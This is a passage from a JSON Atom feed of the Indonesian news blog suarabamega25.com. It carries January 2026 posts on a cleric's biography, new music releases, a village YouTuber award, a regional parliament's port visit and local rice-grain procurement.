menyampaikan dakwah di berbagai negara, termasuk di Indonesia.\u003C\/p\u003E\u003Cp\u003EDi samping aktif menyampaikan ilmu melalui forum pengajian, Habib yang selalu tampil santun ini juga giat dalam menuangkan ilmunya dalam bentuk tulisan. Beliau menulis banyak sekali kitab-kitab diantaranya, At-Tadzkir Wa Hajatunas Ilaiha, Kholasatul Khobar dan Syarah Kitab Safinatun Najah. Keluhuran ilmu dan ketinggian pekerti menjadikan Habib Umar laksana mutiara.\u003C\/p\u003E\u003Cp\u003EKedalaman ilmunya, menjadikan Beliau dibutuhkan dimanapun. Beliau sering bepergian ke berbagai negara Islam, serta menghadiri muktamar-muktamar atau seminar lainnya. Bahkan beliau juga menjabat sebagai anggota Majelis ‘Umara Di Universitas Al-Ahgoff Tarim Hadhramaut dan Habib Umar Al Jaylani merupakan salah satu pendiri sekaligus sebagai donatur di universitas ternama di Hadhromaut itu.\u003C\/p\u003E\u003Cp\u003ESaat ini Habib Umar Al Jaylani dinobatkan sebagai Mufti Imam Syafi’i atau pemberi fatwa tentang ajaran-ajaran Imam Syafi’i ke seluruh dunia. Sumbangan beliau secara khusus ke Indonesia ialah seringkali beliau memberikan beasiswa kepada pelajar-pelajar Indonesia yang berprestasi untuk melanjutkan studi di Yaman.\u003C\/p\u003E\u003Cp\u003EAda satu pesan beliau yang sangat melekat di hati: “Berpegang teguhlah kalian pada apa yang sudah diajarkan tentang Islam oleh pendahulu kalian. Karena Ahlus-Sunnah wal Jamaah itu akan diselamatkan oleh Allah. Lain dengan Syi’ah, ajaran tersebut perlu dijauhi, karena mereka membenci para Sahabat. Sedangkan Rasul sangat menyayangi sahabat-sahabatnya. Camkan itu oleh kalian.”\u003C\/p\u003E\u003Cp\u003EBeliau wafat saat perjalanan menuju ke Pondok Pesantren Assalafi Al-Fithrah Surabaya pada hari Jum'at 04 Sya'ban 1447 H\/ 23 Januari 2026 M.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/6437062384573104284\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/manaqib-asy-syaikh-al-alimul-allamah-al.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6437062384573104284"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6437062384573104284"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/manaqib-asy-syaikh-al-alimul-allamah-al.html","title":"Manaqib Asy-Syaikh Al-‘Alimul ‘Allamah Al-Habib Umar bin Hamid al-Jaylani al-Makki"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpabuEWIJF1bh8U3lmCAZEpRZBpQwAFja_S8v1AdcGnGHceehSVQa0ZstdEnZRZlwu-IySez2fAod8pKR2f6HCoiIstlkA5vLJcoWJ_vXuAL6UDcbZINzLOvRbQqeduX8yhyB4LU8Q6z6LHLoeUIw1rDrzC5Owire64hwURHsBmPzbxm64Be0vinD2cr0\/s72-c\/InCollage_20260125_123412805.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5928212100307633920"},"published":{"$t":"2026-01-25T07:44:00.000+08:00"},"updated":{"$t":"2026-01-25T07:44:36.131+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Yusi Ananda Tampilkan Karya Baru: Single “Cintaku Padamu” Tawarkan Refleksi Cinta dan Empati"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR-qQ2MxdhGTjrG_cBKvWzqXeqBDYvebTmgEo8eRuaG_LKQ1r3dbWuPyG2rYJ-H3O0tIyfbwrfJv48vQl7Xp_aJ1r5_pNBGgurkCjvdt6jT0R1DRVEY0xhEgC5P6_umCkPhdv4oYzW5d2MIMHKPu_xvlhkAY_tuO7wRWTtyv8XM-ekBCUaC8Ek_OgC0SQ\/s960\/IMG-20260124-WA0025.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"601\" data-original-width=\"960\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR-qQ2MxdhGTjrG_cBKvWzqXeqBDYvebTmgEo8eRuaG_LKQ1r3dbWuPyG2rYJ-H3O0tIyfbwrfJv48vQl7Xp_aJ1r5_pNBGgurkCjvdt6jT0R1DRVEY0xhEgC5P6_umCkPhdv4oYzW5d2MIMHKPu_xvlhkAY_tuO7wRWTtyv8XM-ekBCUaC8Ek_OgC0SQ\/s320\/IMG-20260124-WA0025.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta – Di tengah tantangan kemanusiaan dan tekanan ekonomi yang dirasakan banyak orang saat ini, penyanyi sekaligus pengusaha dan seniman Yusi Ananda kembali menghadirkan karya terbarunya. Ia merilis single berjudul “Cintaku Padamu”, sebuah lagu yang mengajak pendengar untuk kembali memaknai cinta dalam arti yang lebih luas dan mendalam.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETidak sekadar berbicara tentang cinta personal, “Cintaku Padamu” mengangkat nilai empati, kepedulian, serta ikatan antara keluarga dan sesama manusia. Lagu ini menjadi refleksi atas kondisi sosial saat ini, di mana rasa saling menguatkan menjadi kebutuhan penting di tengah ketidakpastian.\u003C\/p\u003E\u003Cp\u003EDengan pengalaman hidup yang dekat dengan realitas sosial, Yusi Ananda menghadirkan karya yang hangat dan membumi. Melalui lirik dan nuansa musiknya, ia menyampaikan pesan bahwa cinta tetap menjadi kekuatan utama untuk bertahan dan tumbuh bersama, meski situasi tidak selalu mudah.\u003C\/p\u003E\u003Cp\u003EMenariknya, Yusi Ananda juga dikenal sebagai Chairman Mesra Group, sosok pengusaha yang kerap mematahkan anggapan bahwa dunia usaha dan hobi selalu berjalan berlawanan arah. Persepsi umum menyebutkan bahwa ketika seseorang fokus membangun bisnis, maka hobi akan tertinggal. Namun hal tersebut tidak berlaku bagi Yusi.\u003C\/p\u003E\u003Cp\u003EDi tengah kesibukannya mengembangkan usaha, Yusi Ananda tetap konsisten menyalurkan passion bermusiknya dengan terus mencipta lagu dan berkarya. “Cintaku Padamu” menjadi bukti bahwa keseimbangan antara profesionalitas dan kreativitas dapat berjalan beriringan.\u003C\/p\u003E\u003Cp\u003EMelalui single ini, Yusi Ananda berharap pesan cinta, empati, dan kepedulian dapat sampai kepada masyarakat luas, sekaligus menjadi pengingat bahwa di tengah berbagai tantangan hidup, cinta selalu memiliki ruang untuk menyatukan dan menguatkan. (Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/5928212100307633920\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/yusi-ananda-tampilkan-karya-baru-single.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5928212100307633920"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5928212100307633920"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/yusi-ananda-tampilkan-karya-baru-single.html","title":"Yusi Ananda Tampilkan Karya Baru: Single “Cintaku Padamu” Tawarkan Refleksi Cinta dan Empati"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR-qQ2MxdhGTjrG_cBKvWzqXeqBDYvebTmgEo8eRuaG_LKQ1r3dbWuPyG2rYJ-H3O0tIyfbwrfJv48vQl7Xp_aJ1r5_pNBGgurkCjvdt6jT0R1DRVEY0xhEgC5P6_umCkPhdv4oYzW5d2MIMHKPu_xvlhkAY_tuO7wRWTtyv8XM-ekBCUaC8Ek_OgC0SQ\/s72-c\/IMG-20260124-WA0025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4210250244837418639"},"published":{"$t":"2026-01-24T08:36:00.001+08:00"},"updated":{"$t":"2026-01-24T08:36:09.913+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Sukses Besar: Sifa Maulida Ukir Prestasi Nasional di Festival YouTuber Desa 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/IMG-20260123-WA0028.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG-20260123-WA0028.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Boyolali - Nama Sifa Maulida sudah tidak asing lagi di industri kreatif Kota Medan. Sosok yang dikenal sebagai Content Creator, Influencer, sekaligus Master of Ceremony (MC) profesional ini kembali menorehkan prestasi gemilang di tingkat nasional. Sifa resmi dinobatkan sebagai peraih gelar TOP 2 (Juara 2) Festival YouTuber Desa (FYD) 2026 melalui karyanya yang secara spesifik mengangkat tema digitalisasi dan potensi wisata desa.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EJauh sebelum meraih prestasi di ajang nasional ini, kreator dengan nama aku @sifamaulidaa ini telah membangun reputasi kuat sebagai penggiat komunitas digital di Sumatera Utara. Sebagai seorang kreator konten, ia dikenal karena gaya bicaranya yang autentik dan kemampuan bercerita (storytelling) yang dekat dengan masyarakat lokal. Keahliannya dalam berkomunikasi di depan publik menjadikannya salah satu MC dan moderator paling dipercaya di Medan untuk berbagai acara besar.\u003C\/p\u003E\u003Cp\u003EBerkat kredibilitas dan pengaruhnya yang luas, Sifa kerap diundang menjadi pemateri dan narasumber untuk berbagi ilmu seputar dunia kreatif dan literasi digital. Berbagai brand besar dari berbagai industri telah mempercayakan panggung mereka kepadanya, mulai dari raksasa ritel Alfamart, perusahaan kecantikan Paragon, hingga penyedia layanan transportasi digital seperti Grab. Di media sosial, melalui kanal TikTok dan Instagram-nya, ia konsisten membagikan ulasan kuliner, gaya hidup, hingga edukasi mengenai fasilitas publik yang memudahkan warga.\u003C\/p\u003E\u003Cp\u003EKeahlian Sifa dalam mengolah pesan kini membawanya naik ke panggung penghargaan nasional. Di ajang Festival YouTuber Desa 2026 yang digelar di Lapangan Desa Butuh, Kabupaten Boyolali, Jawa Tengah, Kamis (15\/1\/2026), Sifa berhasil menyisihkan ribuan peserta lain. Melalui Maulida Vlog, ia menyajikan konten visioner tentang bagaimana sebuah desa, khususnya Desa Pulau Sabang, dapat bertransformasi melalui digitalisasi tanpa kehilangan pesona wisatanya.\u003C\/p\u003E\u003Cp\u003EPiala dan piagam penghargaan diserahkan langsung oleh Menteri Desa, Yandri Susanto. Dalam pidatonya, menteri menegaskan bahwa karya kreator seperti Sifa adalah tulang punggung pembangunan bangsa. \"Sungguhnya kita ini sedang membangun Indonesia. Bilamana kita tidak membangun desa, sejatinya kita tidak membangun Indonesia,\" ujar Yandri Susanto.\u003C\/p\u003E\u003Cp\u003ESifa dinilai sukses menggabungkan narasi yang membanggakan dengan edukasi yang mendalam. Kemenangan ini membuktikan bahwa latar belakangnya sebagai praktisi komunikasi dan narasumber di berbagai perusahaan besar telah memberikan kedalaman tersendiri pada konten-konten yang ia ciptakan. Bagi Sifa, prestasi ini merupakan pengingat bahwa suara dari desa melalui tangan kreatif anak muda memiliki kekuatan besar untuk menggerakkan ekonomi kreatif nasional.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/4210250244837418639\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/sukses-besar-sifa-maulida-ukir-prestasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4210250244837418639"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4210250244837418639"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/sukses-besar-sifa-maulida-ukir-prestasi.html","title":"Sukses Besar: Sifa Maulida Ukir Prestasi Nasional di Festival YouTuber Desa 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG-20260123-WA0028.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-6266166882142136124"},"published":{"$t":"2026-01-23T20:20:00.002+08:00"},"updated":{"$t":"2026-01-23T20:22:09.121+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Kunker ke Kapuas, Ketua DPRD Bahas Pelabuhan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBfAXwsmpCMCE8gQQ63NRtcvIKl3hPzAI7JltjRtMOqPQz-ufYNAk3wFe-P1qlzHIwQ7-ZL44623QgyVQf5KisoiehIue3iO05aDlJf4MNDAZ0SZM3zOqDrXd3q4qTy6aB1jvSESuH7Rj43unGSfHCsL8jRCQulkc2w9fiKReU7T-9qbvWOZBeZzjajAY\/s1600\/IMG-20260123-WA0022.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBfAXwsmpCMCE8gQQ63NRtcvIKl3hPzAI7JltjRtMOqPQz-ufYNAk3wFe-P1qlzHIwQ7-ZL44623QgyVQf5KisoiehIue3iO05aDlJf4MNDAZ0SZM3zOqDrXd3q4qTy6aB1jvSESuH7Rj43unGSfHCsL8jRCQulkc2w9fiKReU7T-9qbvWOZBeZzjajAY\/s320\/IMG-20260123-WA0022.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Ketua DPRD Kabupaten Kotabaru, Hj. Susanti, bersama sejumlah anggota DPRD Kabupaten Kotabaru melaksanakan kunjungan kerja ke Dinas Perhubungan Kabupaten Kapuas, Kalimantan Tengah. Kunjungan ini bertujuan memperdalam referensi serta menjajaki pola kerja sama pengelolaan kepelabuhanan, khususnya terkait rencana pengembangan Pelabuhan Panjang Kotabaru,Kamis (22\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam pertemuan tersebut, rombongan DPRD Kotabaru disambut jajaran Dinas Perhubungan Kabupaten Kapuas dan membahas pengalaman Kapuas dalam menjalin kerja sama dengan PT Pelindo sebagai pengelola pelabuhan.\u003C\/p\u003E\u003Cp\u003EKetua DPRD Kotabaru Hj. Susanti menyampaikan bahwa kunjungan ini merupakan tindak lanjut dari agenda strategis yang telah dilakukan sebelumnya, termasuk kunjungan ke Pelindo Pusat beberapa bulan lalu.\u003C\/p\u003E\u003Cp\u003E“Terkait Pelabuhan Panjang Kotabaru, dua bulan lalu kami sudah melakukan kunjungan ke Pelindo Pusat untuk mengontakkan rencana permohonan dana hibah. Ke depan, kami akan melakukan kerja sama bersama PT Pelindo, tentunya dengan persetujuan Bupati Kotabaru,” ujar Hj. Susanti.\u003C\/p\u003E\u003Cp\u003EIa menjelaskan, Kabupaten Kapuas dipilih sebagai lokasi kunjungan kerja karena dinilai berhasil membangun kolaborasi yang baik dengan PT Pelindo dalam pengelolaan sektor perhubungan laut. Melalui kunjungan ini, DPRD Kotabaru ingin melihat secara langsung pola kerja sama yang telah berjalan.\u003C\/p\u003E\u003Cp\u003E“Kami ingin melihat dan melakukan survei langsung bagaimana bentuk kerja sama antara PT Pelindo dengan Kabupaten Kapuas, sehingga bisa menjadi bahan pembelajaran dan acuan bagi Kotabaru,” tambahnya.\u003C\/p\u003E\u003Cp\u003EHj. Susanti berharap, hasil kunjungan kerja ini dapat memperkuat langkah strategis DPRD dan Pemerintah Kabupaten Kotabaru dalam mendorong percepatan pengembangan Pelabuhan Panjang, sebagai penunjang pertumbuhan ekonomi daerah dan peningkatan konektivitas wilayah.\u003C\/p\u003E\u003Cp\u003EKunjungan kerja ini juga menjadi bagian dari komitmen DPRD Kotabaru dalam menjalankan fungsi pengawasan dan perencanaan pembangunan daerah secara berkelanjutan, khususnya di sektor transportasi dan infrastruktur strategis.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/6266166882142136124\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/kunker-ke-kapuas-ketua-dprd-bahas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6266166882142136124"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6266166882142136124"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/kunker-ke-kapuas-ketua-dprd-bahas.html","title":"Kunker ke Kapuas, Ketua DPRD Bahas Pelabuhan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBfAXwsmpCMCE8gQQ63NRtcvIKl3hPzAI7JltjRtMOqPQz-ufYNAk3wFe-P1qlzHIwQ7-ZL44623QgyVQf5KisoiehIue3iO05aDlJf4MNDAZ0SZM3zOqDrXd3q4qTy6aB1jvSESuH7Rj43unGSfHCsL8jRCQulkc2w9fiKReU7T-9qbvWOZBeZzjajAY\/s72-c\/IMG-20260123-WA0022.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5754777720105636887"},"published":{"$t":"2026-01-23T19:55:00.001+08:00"},"updated":{"$t":"2026-01-23T19:56:29.626+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Buloq Kotabaru Siap Serap 4 Juta Ton Gabah"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XdenyMihi4_wY6872Dd1u8xpd0WS7Z6t0I2k05-vjHtMQlshAvTpSUatfp8tKgjouY7ZWBCyxbMO9SCfwKFmIVTMMQ7rhimthPJt6GRLk5I7p1CT0LMmmlL6dJDocryh6g_d09wJN4OaPGpJ9msHWZF17qjhuZ0Uez21yHPookNFGsgNsm69LWALw78\/s2340\/IMG_20260123_184043.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1824\" data-original-width=\"2340\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XdenyMihi4_wY6872Dd1u8xpd0WS7Z6t0I2k05-vjHtMQlshAvTpSUatfp8tKgjouY7ZWBCyxbMO9SCfwKFmIVTMMQ7rhimthPJt6GRLk5I7p1CT0LMmmlL6dJDocryh6g_d09wJN4OaPGpJ9msHWZF17qjhuZ0Uez21yHPookNFGsgNsm69LWALw78\/s320\/IMG_20260123_184043.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Buloq Kabupaten Kotabaru menargetkan penyerapan sekitar 4 juta ton gabah setara beras untuk tahun 2026, sebagai bagian dari komitmennya mendukung ketahanan pangan nasional. Hal ini diungkapkan pada Jumat (23\/1\/26) di Kantor Buloq Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKepala Kantor Buloq Kabupaten Kotabaru Faisal, menjelaskan bahwa Buloq sudah memiliki fasilitas gudang yang cukup untuk menyimpan hasil gabah. Selain itu, Buloq juga terus memperkuat kerjasama dengan TNI dan Polri untuk mendukung penyerapan jagung dan gabah. Meskipun kapasitas gudang di Kotabaru memadai, mereka memiliki opsi cadangan di Batulicin, Tanah Bumbu, yang masih menjadi kewenangan mereka. Dengan fasilitas gudang yang tersebar di beberapa lokasi, Buloq siap mengalihkan sebagian hasil gabah jika gudang di Kotabaru penuh.\u003C\/p\u003E\u003Cp\u003EFaisal juga menambahkan bahwa gabah yang diserap akan dikirimkan ke mitra pengolahan untuk digiling menjadi beras. Setelah itu, beras akan disimpan di gudang Buloq dan disalurkan untuk berbagai kepentingan, termasuk cadangan pangan pemerintah, bantuan pangan, persiapan bencana alam, serta penjualan kepada LDI Kementerian, lembaga pemerintah, Dinas, dan institusi lainnya.\u003C\/p\u003E\u003Cp\u003E“Selain itu, kami berharap hasil panen tahun ini menunjukkan kualitas yang baik, dengan gabah yang tidak kuning atau busuk. Kami optimis dengan lahan yang subur dan kondisi cuaca yang mendukung, hasil panen akan sesuai harapan, dan penyerapan gabah dapat berjalan lancar untuk memenuhi target yang ditetapkan,” tutupnya. (san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/5754777720105636887\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/buloq-kotabaru-siap-serap-4-juta-ton.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5754777720105636887"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5754777720105636887"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/buloq-kotabaru-siap-serap-4-juta-ton.html","title":"Buloq Kotabaru Siap Serap 4 Juta Ton Gabah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XdenyMihi4_wY6872Dd1u8xpd0WS7Z6t0I2k05-vjHtMQlshAvTpSUatfp8tKgjouY7ZWBCyxbMO9SCfwKFmIVTMMQ7rhimthPJt6GRLk5I7p1CT0LMmmlL6dJDocryh6g_d09wJN4OaPGpJ9msHWZF17qjhuZ0Uez21yHPookNFGsgNsm69LWALw78\/s72-c\/IMG_20260123_184043.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4508040470791942245"},"published":{"$t":"2026-01-23T18:00:00.002+08:00"},"updated":{"$t":"2026-01-23T18:00:32.080+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Gongpati Rilis Album Debut Luka Kolektif, Suarakan Keresahan Generasi Urban"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbn1av17GcfzSftVNcem4Vb3ysQazWrXCBesGYexKCDDdX7QWoiYdIcT8z6DxR9HqbH3IwmRl60DPLsmu9_9RE9jve5ofBjAxZJFVBgp6wYWgsR2zi5G13uvoP3JVRnR2vDO9JN1Xu-x6zbb3a__45qSg8x8gIf0czKhLirNMVIxCTytS0WXMrnlt1PaM\/s1600\/IMG-20260123-WA0013.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1600\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbn1av17GcfzSftVNcem4Vb3ysQazWrXCBesGYexKCDDdX7QWoiYdIcT8z6DxR9HqbH3IwmRl60DPLsmu9_9RE9jve5ofBjAxZJFVBgp6wYWgsR2zi5G13uvoP3JVRnR2vDO9JN1Xu-x6zbb3a__45qSg8x8gIf0czKhLirNMVIxCTytS0WXMrnlt1PaM\/s320\/IMG-20260123-WA0013.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Band rock alternatif asal Jakarta, Gongpati, resmi merilis album debut mereka bertajuk Luka Kolektif. Album ini menjadi penanda langkah awal Gongpati dalam menyuarakan keresahan, kelelahan emosional, hingga secercah harapan yang lahir dari pengalaman hidup nyata.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ELewat Luka Kolektif, Gongpati tidak berusaha tampil sempurna. Mereka justru hadir dengan lirik yang apa adanya dan musik yang emosional, membiarkan setiap lagu menjadi ruang aman bagi pendengarnya—terutama bagi mereka yang sedang lelah, bingung, atau merasa sendirian. Album ini bukan sekadar kumpulan lagu, melainkan sebuah perjalanan jujur menyusuri luka dan kehilangan yang kerap dialami banyak orang, namun jarang diucapkan.\u003C\/p\u003E\u003Cp\u003ESalah satu lagu, “New Money (OKB)”, menyoroti ironi ambisi modern dan obsesi terhadap pencapaian materi yang kerap mengorbankan nilai-nilai kemanusiaan. Lagu ini menjadi kritik reflektif atas realitas sosial yang dekat dengan kehidupan sehari-hari. Sementara itu, “Kita Semesta, Kita Selamanya” hadir sebagai penutup yang lebih tenang—menawarkan resolusi, penerimaan, dan harapan setelah melalui pergulatan batin sepanjang album.\u003C\/p\u003E\u003Cp\u003ESecara musikal, Gongpati memadukan nuansa rock alternatif dengan sentuhan emosional yang kuat, menciptakan atmosfer yang intens namun tetap intim. Setiap trek terasa seperti potongan cerita yang saling terhubung, membentuk satu narasi besar tentang luka kolektif yang dialami banyak manusia.\u003C\/p\u003E\u003Cp\u003EMelalui album debut ini, Gongpati berharap karyanya dapat menjadi teman seperjalanan bagi pendengar—bukan untuk memberi jawaban, melainkan untuk menemani proses memahami perasaan sendiri.\u003C\/p\u003E\u003Cp\u003EAlbum Luka Kolektif kini telah tersedia dan dapat didengarkan di berbagai platform musik digital. Dengarkan sekarang, dan rasakan perbedaannya.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/4508040470791942245\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/gongpati-rilis-album-debut-luka.html#comment-form","title":"0 